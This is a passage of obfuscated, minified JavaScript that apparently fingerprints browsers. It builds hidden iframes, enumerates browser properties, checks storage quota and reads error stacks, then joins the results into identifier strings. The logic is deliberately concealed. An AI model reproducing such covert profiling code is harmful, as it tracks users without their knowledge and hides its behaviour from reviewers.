bI()[xh(tt)],qU([],[][[]]))?bI()[xh(FU)].call(null,cC,GB,m6,qV9):bI()[xh(VU)](vR,DQ,Zb,wf)](zZ9[tq()[H6(U0)](N4,LC)],ZF()[Z2(lt)].apply(null,[qv,cL,cQ,Zb,bF]))[bI()[xh(VU)].call(null,vR,tQ,Qf,wf)](zZ9[I3(typeof bI()[xh(qP)],'undefined')?bI()[xh(FU)].call(null,ks9,cL,rJ,Bs9):bI()[xh(KK)].call(null,fI,FU,gd,AJ)]);var vP=ZO()[dU(jm)](gJ,Bz9,GB)[Q8(typeof bI()[xh(rJ)],'undefined')?bI()[xh(VU)](vR,xQ,wx,wf):bI()[xh(FU)](RW9,lm,Sh({}),cP)](n19[Q8(typeof bI()[xh(Xv)],qU('',[][[]]))?bI()[xh(fL)](wr9,DQ,nT,YQ):bI()[xh(FU)].call(null,Hg9,Sh({}),A6,IZ9)],ZF()[Z2(lt)].call(null,qv,wJ,bT,Zb,bF))[I3(typeof bI()[xh(OC)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[B99,Sh(Sh(Zb)),wJ,bb]):bI()[xh(VU)].call(null,vR,Cf,gd,wf)](n19[tq()[H6(UF)](BA,Af)],ZF()[Z2(lt)](qv,m6,SH,Zb,bF))[bI()[xh(VU)](vR,Bt,Vb,wf)](n19[tq()[H6(ZJ)](cQ,LP)][ZO()[dU(DQ)](Nm,HQ,UZ9)](),Q8(typeof ZF()[Z2(cI)],'undefined')?ZF()[Z2(lt)](qv,XS,Sh({}),Zb,bF):ZF()[Z2(HB)](x0,m6,cL,CE9,XJ))[bI()[xh(VU)](vR,KO,PO,wf)](n19[tq()[H6(U0)].apply(null,[N4,LC])],ZF()[Z2(lt)].call(null,qv,Dm,J5,Zb,bF))[bI()[xh(VU)](vR,zp,vc,wf)](n19[bI()[xh(KK)].call(null,fI,gd,rL,AJ)]);var cg9=O99[ZO()[dU(G5)](Cf,T1,CJ)];var cY9=lY9[ZO()[dU(G5)].apply(null,[Tk,T1,CJ])];var Er9=O99[ZO()[dU(G5)](Cd,T1,CJ)];var kl9=lY9[ZO()[dU(G5)](Sh(Sh(Zb)),T1,CJ)];var Js9=ZO()[dU(jm)].apply(null,[HB,Bz9,GB])[bI()[xh(VU)].call(null,vR,hx,Sh([]),wf)](Er9,I3(typeof tq()[H6(gJ)],'undefined')?tq()[H6(JK)](hR,bT):tq()[H6(OC)].apply(null,[SJ,Qn]))[bI()[xh(VU)].call(null,vR,Sh(Sh([])),dC,wf)](cY9);var wZ9=ZO()[dU(jm)].apply(null,[D4,Bz9,GB])[bI()[xh(VU)](vR,lt,mq,wf)](cg9,tq()[H6(qP)](tt,Vg))[bI()[xh(VU)].apply(null,[vR,Sh(nI),Vb,wf])](kl9);var bR;return bR=[IN(Dr,[ZO()[dU(BA)](m2,PZ9,FU),JM9]),IN(Dr,[tq()[H6(KK)].call(null,As9,W2),vP]),IN(Dr,[tq()[H6(YN)].call(null,dc,wQ),Js9]),IN(Dr,[tq()[H6(Yv)].call(null,D4,qq),wZ9]),IN(Dr,[bI()[xh(ZC)](UE9,HB,bT,fC),AZ9])],DB.pop(),bR;};var xW9=function(Ew9){return bs9(Ew9)||PQ(hs,[Ew9])||gl9(Ew9)||PQ(Fs,[]);};var gl9=function(Bl9,sl9){DB.push(ZN);if(Sh(Bl9)){DB.pop();return;}if(I3(typeof Bl9,Q8(typeof bI()[xh(UV9)],qU([],[][[]]))?bI()[xh(ON)](GY9,lm,Sh(Sh({})),Cd):bI()[xh(FU)].apply(null,[fM9,RU,Sh(Sh(Zb)),vg9]))){var h99;return DB.pop(),h99=PQ(hw,[Bl9,sl9]),h99;}var w99=P[bI()[xh(KO)](pV9,lt,Sh(Sh([])),Gc)][bI()[xh(Nm)](k4,D4,Sh(Sh({})),dc)][ZO()[dU(DQ)].apply(null,[Sh(Sh(nI)),hf,UZ9])].call(Bl9)[tq()[H6(Cf)].call(null,hC,Tj)](QI[JK],BO(Ww[ZO()[dU(KN)](zp,B99,Rq)]()));if(I3(w99,bI()[xh(KO)](pV9,mt,jt,Gc))&&Bl9[tq()[H6(nI)].apply(null,[cI,VY9])])w99=Bl9[tq()[H6(nI)](cI,VY9)][Q8(typeof bI()[xh(lm)],qU([],[][[]]))?bI()[xh(Dm)](nn,DF,bd,LJ):bI()[xh(FU)].call(null,Af,jH,LL,Hr9)];if(I3(w99,tq()[H6(NQ)](SV9,Qb))||I3(w99,NL()[bC(JK)](NJ,ZI,Vr9,hC))){var gr9;return gr9=P[ZO()[dU(nT)].call(null,wJ,Jb,fG)][I3(typeof bI()[xh(xQ)],'undefined')?bI()[xh(FU)].apply(null,[Nl9,fG,vc,p99]):bI()[xh(lf)].apply(null,[E6,Sh(Sh(Zb)),LL,J5])](Bl9),DB.pop(),gr9;}if(I3(w99,NL()[bC(Fp)].apply(null,[lN,cI,rW9,Nm]))||new (P[ZO()[dU(DF)].apply(null,[KP,vn,X4])])(tq()[H6(fL)].call(null,ID9,R8))[I3(typeof Lm()[QO(Zb)],qU(Q8(typeof ZO()[dU(Tk)],'undefined')?ZO()[dU(jm)].call(null,fG,SX,GB):ZO()[dU(ZI)](bd,jm,nS),[][[]]))?Lm()[QO(Zb)].call(null,nM9,WN,gp,cI):Lm()[QO(P2)](OC,Ds9,SH,wJ)](w99)){var Ws9;return DB.pop(),Ws9=PQ(hw,[Bl9,sl9]),Ws9;}DB.pop();};var bs9=function(VZ9){DB.push(kw9);if(P[ZO()[dU(nT)].call(null,KP,On,fG)][Q8(typeof tq()[H6(rJ)],'undefined')?tq()[H6(UV9)](Nc,BI):tq()[H6(JK)](k4,C2)](VZ9)){var Zw9;return DB.pop(),Zw9=PQ(hw,[VZ9]),Zw9;}DB.pop();};var ts9=function(){DB.push(m99);try{var DY9=DB.length;var Hw9=Sh({});if(z2()||jF()){var bW9;return DB.pop(),bW9=[],bW9;}var G99=P[ZO()[dU(KP)](Nc,EE9,q5)][bI()[xh(lt)](m99,vH,fp,IM9)][I3(typeof ZO()[dU(GB)],'undefined')?ZO()[dU(ZI)](zp,RW9,mr9):ZO()[dU(gc)](Sh(Sh(nI)),wl9,jH)](bI()[xh(Q5)].apply(null,[Rl9,D4,EC,N4]));G99[ZO()[dU(NJ)](sf,V79,ss9)][rA()[D3(Dm)].apply(null,[cc,g4,N8,Hn,s2,GM9])]=bI()[xh(Oc)](Af,XS,Sh(Sh([])),LZ9);P[ZO()[dU(KP)](PO,EE9,q5)][bI()[xh(lt)].apply(null,[m99,rL,j2,IM9])][ZF()[Z2(XB)](kS,Cf,HB,SH,lr9)][tq()[H6(ZC)].apply(null,[Kb,VG])](G99);var Rz9=G99[tq()[H6(ID9)].apply(null,[Tk,K0])];var c0=PQ(Nz,[G99]);var fz9=r79(Rz9);var nY9=PQ(Xl,[Rz9]);G99[I3(typeof ZO()[dU(Hn)],qU('',[][[]]))?ZO()[dU(ZI)](bd,Uz9,OE9):ZO()[dU(qN)](MF,wM9,qP)]=tq()[H6(Q5)](X4,Qp);var Ks9=Ur9(G99);G99[tq()[H6(ss9)](Cd,AV9)]();var TZ9=[][bI()[xh(VU)].apply(null,[Ns9,wJ,jP,wf])](xW9(c0),[IN(Dr,[bI()[xh(Gc)](Wl9,jm,PO,M5),fz9]),IN(Dr,[bI()[xh(tN)](kr9,Sh({}),Nm,LY9),nY9])],xW9(Ks9),[IN(Dr,[I3(typeof bI()[xh(HB)],qU([],[][[]]))?bI()[xh(FU)](sr9,Sh(Sh({})),jm,IZ9):bI()[xh(Hz9)].call(null,ME9,Vb,zp,YB),ZO()[dU(jm)](XS,Dz9,GB)])]);var HZ9;return DB.pop(),HZ9=TZ9,HZ9;}catch(LV9){DB.splice(Pp(DY9,Zb),Infinity,m99);var gW9;return DB.pop(),gW9=[],gW9;}DB.pop();};var r79=function(sV9){DB.push(tE9);if(sV9[tq()[H6(K5)](bT,BS)]&&CG(P[bI()[xh(KO)](AG,Cd,jm,Gc)][ZO()[dU(Kb)](L5,QW9,BN)](sV9[tq()[H6(K5)](bT,BS)])[bI()[xh(nI)].apply(null,[nq,SH,Sh([]),BA])],nI)){var BW9=[];for(var L0 in sV9[I3(typeof tq()[H6(DQ)],'undefined')?tq()[H6(JK)](cc,DM9):tq()[H6(K5)].apply(null,[bT,BS])]){if(P[bI()[xh(KO)](AG,nI,Sh(Sh({})),Gc)][bI()[xh(Nm)].apply(null,[pf,GB,D4,dc])][tq()[H6(hB)](FU,ML)].call(sV9[tq()[H6(K5)].apply(null,[bT,BS])],L0)){BW9[ZO()[dU(HB)](EC,PX,KN)](L0);}}var hz9=sJ(mT(BW9[tq()[H6(ON)](p2,AB)](ZF()[Z2(lt)](qv,j2,GB,Zb,Ic))));var w19;return DB.pop(),w19=hz9,w19;}else{var TM9;return TM9=bI()[xh(OW9)].apply(null,[Ek,Sh(Sh([])),c2,b0]),DB.pop(),TM9;}DB.pop();};var x99=function(){DB.push(p0);var xg9=ZO()[dU(Xv)](DQ,mz9,I8);try{var l19=DB.length;var ws9=Sh(Hg);var xZ9=PQ(DE,[]);var Tr9=ZF()[Z2(c2)](mt,DF,Bt,Tk,pY9);if(P[Q8(typeof ZO()[dU(LL)],qU([],[][[]]))?ZO()[dU(KP)](gJ,t5,q5):ZO()[dU(ZI)].apply(null,[s2,MC,SP])][Q8(typeof ZF()[Z2(XB)],qU([],[][[]]))?ZF()[Z2(dC)](Ot,Nm,JK,KP,VE9):ZF()[Z2(HB)](C6,Qc,MP,DM9,kd)]&&P[ZO()[dU(KP)](Dm,t5,q5)][Q8(typeof ZF()[Z2(Fp)],qU(Q8(typeof ZO()[dU(JK)],qU('',[][[]]))?ZO()[dU(jm)].call(null,ZI,gs,GB):ZO()[dU(ZI)](LL,HN,QW9),[][[]]))?ZF()[Z2(dC)](Ot,j4,C6,KP,VE9):ZF()[Z2(HB)](IW9,nI,Sh(Sh({})),mV9,t19)][bI()[xh(Bc)](jA,cc,Sh({}),Qf)]){var z19=P[ZO()[dU(KP)](BN,t5,q5)][ZF()[Z2(dC)](Ot,Nm,bU,KP,VE9)][bI()[xh(Bc)](jA,Sh(nI),Sh(Sh(nI)),Qf)];Tr9=ZO()[dU(jm)].call(null,Bt,gs,GB)[I3(typeof bI()[xh(Kb)],'undefined')?bI()[xh(FU)].call(null,IM9,sf,vH,hE9):bI()[xh(VU)](NT,RU,Zb,wf)](z19[bI()[xh(wt)](r99,cI,ON,rc)],ZF()[Z2(lt)](qv,dC,hB,Zb,Tg9))[bI()[xh(VU)].call(null,NT,Sh(nI),j2,wf)](z19[NL()[bC(Nc)].call(null,Mx,Nc,WR,Qf)],ZF()[Z2(lt)](qv,vc,C6,Zb,Tg9))[bI()[xh(VU)].call(null,NT,Sh(Zb),Tk,wf)](z19[NL()[bC(lt)](At,Fp,nl9,mt)]);}var Jz9=ZO()[dU(jm)].apply(null,[hP,gs,GB])[I3(typeof bI()[xh(TE9)],qU([],[][[]]))?bI()[xh(FU)](As9,Sh(Sh(Zb)),YB,f0):bI()[xh(VU)](NT,Sh(Sh(nI)),HB,wf)](Tr9,ZF()[Z2(lt)].apply(null,[qv,nI,tQ,Zb,Tg9]))[bI()[xh(VU)].apply(null,[NT,Sh(Sh([])),Sh(Sh([])),wf])](xZ9);var xE9;return DB.pop(),xE9=Jz9,xE9;}catch(bD9){DB.splice(Pp(l19,Zb),Infinity,p0);var YZ9;return DB.pop(),YZ9=xg9,YZ9;}DB.pop();};var xD9=function(){var FR=PQ(vM,[]);DB.push(qE9);var KR=PQ(Ir,[]);var Jl9=PQ(fM,[]);var AW9=ZO()[dU(jm)](rJ,AE9,GB)[bI()[xh(VU)](s79,vc,bd,wf)](FR,ZF()[Z2(lt)](qv,Fp,Sh(nI),Zb,Ec))[bI()[xh(VU)].apply(null,[s79,C6,jP,wf])](KR,ZF()[Z2(lt)](qv,Dt,ON,Zb,Ec))[bI()[xh(VU)].apply(null,[s79,A6,Nm,wf])](Jl9);var P0;return DB.pop(),P0=AW9,P0;};var IR=function(){DB.push(NF);var b19=function(){return PQ.apply(this,[zM,arguments]);};var Cr9=function(){return PQ.apply(this,[sl,arguments]);};var z0=function pE9(){var B19=[];DB.push(Vv);for(var LD9 in P[ZO()[dU(KP)].call(null,Sh(Sh([])),KZ,q5)][Q8(typeof tq()[H6(bd)],qU('',[][[]]))?tq()[H6(K5)](bT,Yh):tq()[H6(JK)](qR,E99)][tq()[H6(tN)](OW9,E3)]){if(P[bI()[xh(KO)](V8,dT,fG,Gc)][bI()[xh(Nm)](mS,MF,kG,dc)][tq()[H6(hB)].apply(null,[FU,vE])].call(P[ZO()[dU(KP)](YB,KZ,q5)][Q8(typeof tq()[H6(BA)],'undefined')?tq()[H6(K5)](bT,Yh):tq()[H6(JK)].apply(null,[FU,ZQ])][tq()[H6(tN)].call(null,OW9,E3)],LD9)){B19[ZO()[dU(HB)].call(null,A3,kA,KN)](LD9);for(var RM9 in P[Q8(typeof ZO()[dU(Gc)],qU([],[][[]]))?ZO()[dU(KP)](Kb,KZ,q5):ZO()[dU(ZI)](m6,nZ9,DF)][Q8(typeof tq()[H6(wY9)],'undefined')?tq()[H6(K5)](bT,Yh):tq()[H6(JK)](WC,f0)][tq()[H6(tN)](OW9,E3)][LD9]){if(P[bI()[xh(KO)].apply(null,[V8,Sh(nI),kG,Gc])][I3(typeof bI()[xh(Oc)],'undefined')?bI()[xh(FU)](zg9,Sh(Sh({})),XS,wY9):bI()[xh(Nm)](mS,pC,Sh({}),dc)][Q8(typeof tq()[H6(hC)],qU('',[][[]]))?tq()[H6(hB)](FU,vE):tq()[H6(JK)].call(null,dL,Pt)].call(P[Q8(typeof ZO()[dU(EC)],qU('',[][[]]))?ZO()[dU(KP)].apply(null,[Qc,KZ,q5]):ZO()[dU(ZI)](jm,pN,dC)][tq()[H6(K5)].call(null,bT,Yh)][tq()[H6(tN)](OW9,E3)][LD9],RM9)){B19[ZO()[dU(HB)](hP,kA,KN)](RM9);}}}}var xl9;return xl9=sJ(mT(P[bI()[xh(b0)].call(null,dn,A6,Sh(Sh({})),bU)][tq()[H6(Hz9)](F19,F3)](B19))),DB.pop(),xl9;};if(Sh(Sh(P[I3(typeof ZO()[dU(KO)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,jP,gp,W99):ZO()[dU(KP)](nI,PU,q5)][tq()[H6(K5)](bT,Jk)]))&&Sh(Sh(P[ZO()[dU(KP)](YB,PU,q5)][tq()[H6(K5)](bT,Jk)][tq()[H6(tN)].apply(null,[OW9,MB])]))){if(Sh(Sh(P[Q8(typeof ZO()[dU(NQ)],'undefined')?ZO()[dU(KP)](Nm,PU,q5):ZO()[dU(ZI)](mt,Pt,jw9)][I3(typeof tq()[H6(bU)],qU('',[][[]]))?tq()[H6(JK)].call(null,JN,jZ9):tq()[H6(K5)](bT,Jk)][tq()[H6(tN)].call(null,OW9,MB)][Q8(typeof ZO()[dU(Cg9)],qU([],[][[]]))?ZO()[dU(tt)].apply(null,[Sh(Sh({})),vB,Yv]):ZO()[dU(ZI)].call(null,bT,Sz9,qD9)]))&&Sh(Sh(P[ZO()[dU(KP)](hB,PU,q5)][Q8(typeof tq()[H6(BN)],qU('',[][[]]))?tq()[H6(K5)].call(null,bT,Jk):tq()[H6(JK)](HN,F0)][tq()[H6(tN)].call(null,OW9,MB)][ZO()[dU(B2)](kd,Kk,fD9)]))){if(I3(typeof P[ZO()[dU(KP)](c2,PU,q5)][tq()[H6(K5)](bT,Jk)][tq()[H6(tN)](OW9,MB)][ZO()[dU(tt)].call(null,Sh([]),vB,Yv)],tq()[H6(XB)].apply(null,[hB,p19]))&&I3(typeof P[I3(typeof ZO()[dU(jt)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,Tk,p2,kf):ZO()[dU(KP)].call(null,hC,PU,q5)][tq()[H6(K5)].call(null,bT,Jk)][I3(typeof tq()[H6(b0)],qU('',[][[]]))?tq()[H6(JK)].apply(null,[fD9,PN]):tq()[H6(tN)](OW9,MB)][ZO()[dU(tt)](C6,vB,Yv)],tq()[H6(XB)].apply(null,[hB,p19]))){var n0=b19()&&Cr9()?z0():bI()[xh(Tk)](BK,KN,Kb,SJ);var L99=n0[ZO()[dU(DQ)].call(null,N8,m0,UZ9)]();var Ir9;return DB.pop(),Ir9=L99,Ir9;}}}var Z19;return Z19=tq()[H6(CJ)].apply(null,[rV9,Ib]),DB.pop(),Z19;};var gY9=function(Zr9){DB.push(ED9);try{var Ql9=DB.length;var dY9=Sh({});Zr9();throw P[tq()[H6(c2)].call(null,Hz9,VL)](Pl9);}catch(RV9){DB.splice(Pp(Ql9,Zb),Infinity,ED9);var PR=RV9[I3(typeof bI()[xh(RU)],qU([],[][[]]))?bI()[xh(FU)].call(null,OQ,rJ,MF,zR):bI()[xh(Dm)].call(null,kF,cL,RU,LJ)],pD9=RV9[I3(typeof rA()[D3(JK)],'undefined')?rA()[D3(cI)](bT,qD9,Sh(Sh(nI)),Lg9,Bt,fQ):rA()[D3(FU)].apply(null,[nT,wc,rJ,Hn,m6,N19])],XE9=RV9[Q8(typeof tq()[H6(fG)],qU('',[][[]]))?tq()[H6(fZ9)].apply(null,[ss9,zS]):tq()[H6(JK)].apply(null,[w4,HL])];var mE9;return mE9=IN(Dr,[tq()[H6(Yc)](pC,DD9),XE9[Q8(typeof bI()[xh(Jp)],'undefined')?bI()[xh(hC)].apply(null,[rD9,Sh(Sh({})),cc,Bp]):bI()[xh(FU)](RW9,Sh(Sh(Zb)),Sh(nI),XR)](ZO()[dU(UZ9)](KO,UE9,rJ))[bI()[xh(nI)].apply(null,[E0,MP,Sh({}),BA])],bI()[xh(Dm)](kF,Tk,Sh(Sh([])),LJ),PR,rA()[D3(FU)].call(null,Kb,wc,xQ,Hn,LL,N19),pD9]),DB.pop(),mE9;}DB.pop();};var OY9=function(){var Kw9;DB.push(Ec);try{var GD9=DB.length;var pZ9=Sh(Sh(KM));Kw9=sF(ZO()[dU(QN)].apply(null,[J5,Zm,Yc]),P[Q8(typeof ZO()[dU(ON)],qU([],[][[]]))?ZO()[dU(KP)](dT,Ps9,q5):ZO()[dU(ZI)].apply(null,[rL,Hr9,EC])]);Kw9=V2(Al,[Kw9?QI[wJ]:QI[hC],Kw9?Ww[I3(typeof tq()[H6(BN)],qU('',[][[]]))?tq()[H6(JK)].apply(null,[gc,st]):tq()[H6(HV9)].apply(null,[lN,xO])]():QI[lm]]);}catch(hW9){DB.splice(Pp(GD9,Zb),Infinity,Ec);Kw9=I3(typeof ZO()[dU(Xv)],qU('',[][[]]))?ZO()[dU(ZI)](cL,cp,FQ):ZO()[dU(XB)](rJ,Tp,dT);}var Zg9;return Zg9=Kw9[ZO()[dU(DQ)](bU,dp,UZ9)](),DB.pop(),Zg9;};var Vz9=function(){var XD9;DB.push(jP);try{var rg9=DB.length;var Ms9=Sh(Sh(KM));XD9=Sh(Sh(P[ZO()[dU(KP)](fG,jf,q5)][tq()[H6(wt)].apply(null,[Vb,Bf])]))&&I3(P[ZO()[dU(KP)](AJ,jf,q5)][tq()[H6(wt)](Vb,Bf)][bI()[xh(rd)](OM9,Sh(Zb),MP,fp)],ZO()[dU(fC)](m6,z99,QN));XD9=XD9?fd(QI[nT],V2(Al,[Zb,BN])):zd(Zb,QI[j4],Ww[ZO()[dU(I8)](MF,BQ,bd)]());}catch(Az9){DB.splice(Pp(rg9,Zb),Infinity,jP);XD9=Q8(typeof ZO()[dU(Bt)],qU([],[][[]]))?ZO()[dU(XB)].call(null,Cx,p0,dT):ZO()[dU(ZI)].call(null,Sh({}),jl9,cR);}var TY9;return TY9=XD9[ZO()[dU(DQ)].apply(null,[rL,Jd,UZ9])](),DB.pop(),TY9;};var kV9=function(){DB.push(mM9);var Jg9;try{var B0=DB.length;var MD9=Sh([]);Jg9=Sh(Sh(P[ZO()[dU(KP)].call(null,Hn,Ub,q5)][ZO()[dU(Jp)].apply(null,[lm,CI,UF])]))||Sh(Sh(P[ZO()[dU(KP)](kd,Ub,q5)][tq()[H6(Rw9)](Cx,xk)]))||Sh(Sh(P[ZO()[dU(KP)].call(null,bU,Ub,q5)][I3(typeof tq()[H6(Qc)],'undefined')?tq()[H6(JK)](xs9,nw9):tq()[H6(OE9)].apply(null,[YQ,lq])]))||Sh(Sh(P[ZO()[dU(KP)].apply(null,[hx,Ub,q5])][Q8(typeof ZO()[dU(hx)],qU('',[][[]]))?ZO()[dU(Y2)](Cx,H8,nI):ZO()[dU(ZI)](EC,BP,NR)]));Jg9=V2(Al,[Jg9?Zb:Ww[ZO()[dU(Jv)](P2,g8,J5)](),Jg9?fE9:QI[tQ]]);}catch(nE9){DB.splice(Pp(B0,Zb),Infinity,mM9);Jg9=Q8(typeof ZO()[dU(j4)],qU('',[][[]]))?ZO()[dU(XB)].call(null,SH,dn,dT):ZO()[dU(ZI)](fG,gg9,Y2);}var dM9;return dM9=Jg9[ZO()[dU(DQ)].call(null,Dt,AB,UZ9)](),DB.pop(),dM9;};var LE9=function(){var C99;DB.push(vx);try{var l79=DB.length;var q99=Sh([]);var gD9=P[bI()[xh(lt)](vx,Sh([]),Sh({}),IM9)][ZO()[dU(gc)](dT,gG,jH)](bI()[xh(Rd)].apply(null,[fW9,hC,Sh(Sh(Zb)),Hn]));gD9[ZO()[dU(Rx)](Tk,E19,MC)](Q8(typeof tq()[H6(M19)],qU([],[][[]]))?tq()[H6(hC)].call(null,LQ,G3):tq()[H6(JK)](GZ9,f5),Lm()[QO(Dm)](bw9,lE9,SH,hP));gD9[ZO()[dU(Rx)].apply(null,[IJ,E19,MC])](rA()[D3(x3)].call(null,SH,fC,Dt,Hn,m6,SZ9),tq()[H6(wJ)](QC,Tm));C99=Q8(gD9[rA()[D3(x3)](Zb,fC,gJ,Hn,Sh(Sh({})),SZ9)],undefined);C99=C99?fd(QI[LL],V2(Al,[Zb,BN])):zd(Zb,QI[j4],HR);}catch(TW9){DB.splice(Pp(l79,Zb),Infinity,vx);C99=ZO()[dU(XB)].apply(null,[LL,D19,dT]);}var ll9;return ll9=C99[ZO()[dU(DQ)].call(null,L5,DM9,UZ9)](),DB.pop(),ll9;};var W79=function(){DB.push(Tt);var GW9;var YW9;var P99;var Wz9;return Wz9=lM9()[bI()[xh(kd)](BQ,Sh(Sh(Zb)),jP,WF)](function IE9(vE9){DB.push(z5);while(Zb)switch(vE9[tq()[H6(Dt)](Mx,VB)]=vE9[I3(typeof Lm()[QO(SH)],qU([],[][[]]))?Lm()[QO(Zb)].call(null,ns9,MW9,rZ9,j2):Lm()[QO(jm)].call(null,CJ,sI,SH,ZI)]){case nI:if(Sh(sF(tq()[H6(rd)](qE9,xT),P[Lm()[QO(KO)].call(null,BQ,sI,cI,KP)])&&sF(ZO()[dU(Xd)].call(null,IJ,qS,xQ),P[I3(typeof Lm()[QO(N8)],'undefined')?Lm()[QO(Zb)](C19,GZ9,bd,cI):Lm()[QO(KO)](BQ,sI,cI,AJ)][I3(typeof tq()[H6(jt)],'undefined')?tq()[H6(JK)](X99,R6):tq()[H6(rd)].apply(null,[qE9,xT])]))){vE9[Lm()[QO(jm)].apply(null,[CJ,sI,SH,wJ])]=Nc;break;}vE9[Q8(typeof tq()[H6(M19)],'undefined')?tq()[H6(Dt)](Mx,VB):tq()[H6(JK)](kS,hE9)]=QI[Vb];vE9[Lm()[QO(jm)].apply(null,[CJ,sI,SH,KP])]=QI[Zb];{var Pg9;return Pg9=lM9()[Q8(typeof rA()[D3(lt)],qU(ZO()[dU(jm)](Dt,sz,GB),[][[]]))?rA()[D3(Vb)](KO,ms9,Sh({}),Nm,Sh(Zb),Hh):rA()[D3(cI)](wx,g99,cc,nM9,XS,rC)](P[Lm()[QO(KO)].call(null,BQ,sI,cI,cc)][tq()[H6(rd)](qE9,xT)][ZO()[dU(Xd)](Sh(Sh([])),qS,xQ)]()),DB.pop(),Pg9;}case SH:GW9=vE9[ZO()[dU(kG)](tQ,FA,rZ9)];YW9=GW9[tq()[H6(ms9)].call(null,Xc,nA)];P99=GW9[ZO()[dU(HU)].call(null,jm,zA,tw9)];{var pr9;return pr9=vE9[rA()[D3(Nc)].apply(null,[hC,lN,lt,HB,HB,Hh])](ZO()[dU(MF)].apply(null,[J5,g3,YQ]),Z79(P99,fd(fd(QI[nT],Ww[ZO()[dU(I8)](bG,Rk,bd)]()),QI[nT]))[I3(typeof bI()[xh(jP)],'undefined')?bI()[xh(FU)](A99,KO,XS,ME9):bI()[xh(gL)](In,pC,Zb,Oc)](QI[x3])),DB.pop(),pr9;}case jm:vE9[tq()[H6(Dt)](Mx,VB)]=jm;vE9[rA()[D3(mq)](rJ,Qv,rL,FU,jt,b8)]=vE9[bI()[xh(mt)](KI,Xc,rJ,JK)](Zb);{var Xg9;return Xg9=vE9[rA()[D3(Nc)].call(null,Cx,lN,YB,HB,ZI,Hh)](ZO()[dU(MF)].apply(null,[Sh(nI),g3,YQ]),I3(typeof ZO()[dU(Xd)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[m6,J19,B2]):ZO()[dU(XB)].apply(null,[Sh(Sh(Zb)),DH,dT])),DB.pop(),Xg9;}case nT:vE9[Lm()[QO(jm)](CJ,sI,SH,jP)]=lt;break;case Nc:{var pM9;return pM9=vE9[rA()[D3(Nc)].call(null,dC,lN,Sh(Sh([])),HB,hx,Hh)](ZO()[dU(MF)].apply(null,[bT,g3,YQ]),Q8(typeof bI()[xh(jm)],'undefined')?bI()[xh(OW9)].call(null,FI,BN,rJ,b0):bI()[xh(FU)](qZ9,kd,c2,nz9)),DB.pop(),pM9;}case lt:case ZO()[dU(A3)].call(null,Sh(Sh([])),x8,c2):{var G19;return G19=vE9[Q8(typeof ZO()[dU(Xv)],'undefined')?ZO()[dU(GB)](jm,wg9,gp):ZO()[dU(ZI)](kd,nz9,Yz9)](),DB.pop(),G19;}}DB.pop();},null,null,[[QI[Vb],jm]],P[tq()[H6(J5)](PO,M0)]),DB.pop(),Wz9;};var pP=function(DW9,S99){return rs9(m7,[DW9])||rs9(MW,[DW9,S99])||Mz9(DW9,S99)||rs9(Fg,[]);};var Mz9=function(Y79,ZR){DB.push(sZ9);if(Sh(Y79)){DB.pop();return;}if(I3(typeof Y79,Q8(typeof bI()[xh(kG)],qU([],[][[]]))?bI()[xh(ON)](mJ,Sh(Sh([])),dT,Cd):bI()[xh(FU)](K4,DF,J5,mJ))){var Ts9;return DB.pop(),Ts9=rs9(cj,[Y79,ZR]),Ts9;}var NV9=P[bI()[xh(KO)](k4,gd,pC,Gc)][bI()[xh(Nm)](D79,Sh(Sh(Zb)),cc,dc)][ZO()[dU(DQ)](DQ,Ul9,UZ9)].call(Y79)[tq()[H6(Cf)](hC,d6)](Tk,BO(Zb));if(I3(NV9,Q8(typeof bI()[xh(Cx)],'undefined')?bI()[xh(KO)](k4,Sh([]),jP,Gc):bI()[xh(FU)](vc,AJ,Zb,b0))&&Y79[tq()[H6(nI)](cI,HP)])NV9=Y79[tq()[H6(nI)](cI,HP)][bI()[xh(Dm)](tk,zp,DQ,LJ)];if(I3(NV9,tq()[H6(NQ)](SV9,dn))||I3(NV9,NL()[bC(JK)](NJ,ZI,GR,Kb))){var hw9;return hw9=P[I3(typeof ZO()[dU(Xv)],'undefined')?ZO()[dU(ZI)].apply(null,[Tk,jV9,hB]):ZO()[dU(nT)](dT,PU,fG)][bI()[xh(lf)](xR,jm,Cf,J5)](Y79),DB.pop(),hw9;}if(I3(NV9,NL()[bC(Fp)].apply(null,[lN,cI,qf,GB]))||new (P[Q8(typeof ZO()[dU(bT)],'undefined')?ZO()[dU(DF)](KN,mA,X4):ZO()[dU(ZI)](PO,OE9,q0)])(tq()[H6(fL)](ID9,Lb))[Lm()[QO(P2)].apply(null,[OC,Tg9,SH,Nm])](NV9)){var D0;return DB.pop(),D0=rs9(cj,[Y79,ZR]),D0;}DB.pop();};var s19=function(){var Fz9;var H0;var RP;var XW9;var CY9;var IY9;var pW9;var Qs9;DB.push(fg9);var AR;var kM9;var MY9;return MY9=zM9()[bI()[xh(kd)](f5,Sh(Sh(nI)),Sh(Sh({})),WF)](function MM9(BM9){DB.push(lD9);while(Zb)switch(BM9[Q8(typeof tq()[H6(c2)],'undefined')?tq()[H6(Dt)](Mx,kN):tq()[H6(JK)](SM9,Wl9)]=BM9[Lm()[QO(jm)](CJ,b6,SH,lt)]){case nI:CY9=function Pw9(SD9,js9){DB.push(SH);var dE9=[NL()[bC(jm)].call(null,kG,FU,UZ9,m6),bI()[xh(Ec)](sZ9,lt,MP,UQ),Lm()[QO(rL)].apply(null,[gR,UZ9,FU,nT]),I3(typeof ZO()[dU(tf)],qU([],[][[]]))?ZO()[dU(ZI)](c2,VN,X0):ZO()[dU(LT)](Sh(Sh(nI)),q0,nW9),I3(typeof tq()[H6(gd)],'undefined')?tq()[H6(JK)].call(null,A19,V4):tq()[H6(qv)](A3,Qz9),Lm()[QO(bT)](fM9,Pz9,FU,PO),bI()[xh(Rq)](FL,cL,MP,dr9),tq()[H6(Rd)](hY9,qE9),Q8(typeof Lm()[QO(Hn)],qU([],[][[]]))?Lm()[QO(x3)](xd,OW9,FU,gJ):Lm()[QO(Zb)](pL,bF,lL,MP),Q8(typeof tq()[H6(JK)],'undefined')?tq()[H6(gL)](QV9,Xl9):tq()[H6(JK)](Td,l0),bI()[xh(OC)](W19,KO,Sh(Zb),tw9)];var lz9=[bI()[xh(nM9)](Qz9,Sh(nI),zp,dJ),tq()[H6(lN)].apply(null,[rZ9,A5]),bI()[xh(tw9)].apply(null,[bV9,YB,P2,vJ]),bI()[xh(Tt)](J19,XS,Bt,KG)];var CM9={};var bl9=ON;if(Q8(typeof 